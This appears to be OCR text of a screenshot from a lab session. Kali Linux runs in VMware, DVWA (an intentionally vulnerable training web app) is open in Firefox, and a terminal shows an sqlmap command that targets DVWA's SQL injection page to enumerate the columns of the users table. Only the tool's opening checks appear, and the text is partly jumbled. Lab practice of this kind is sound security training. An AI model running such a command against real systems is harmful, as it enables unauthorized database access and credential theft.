 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Ubuntu kali-linux-2023.2-vmware...
1 2 3 4 17:33
Login :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Login :: Damn Vulnerable
10.33.24.170/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /home/kali
File Actions Edit View Help
DVWA
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:11:17:ad brd ff:ff:ff:ff:ff:ff
inet 10.33.25.157/22 brd 10.33.27.255 scope global dynamic noprefixroute eth0
valid_lft 549sec preferred_lft 549sec
inet6 fe80::c638:6fea:7aef:8dd/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(root㉿kali)-[/home/kali]
# sqlmap -u "http://10.33.25.119/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" Cookie: "security=low; Cookie:
PHPSESSID=a228487dej06hpsr5j1ig9m3dh" -D dvwa -T users --columns
{1.7.9#stable}
Password
https://sqlmap.org
Login
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 17:32:44 /2023-10-30/
[17:32:45] [INFO] testing connection to the target URL
[17:32:45] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the resul
ts of the tests
[17:32:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:32:45] [INFO] testing if the target URL content is stable
[17:32:46] [INFO] target URL content is stable
[17:32:46] [INFO] testing if GET parameter 'id' is dynamic
[17:32:46] [WARNING] GET parameter 'id' does not appear to be dynamic
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 27°C
Mayorm. soleado
Buscar
ESP
05:33 p. m.
30/10/2023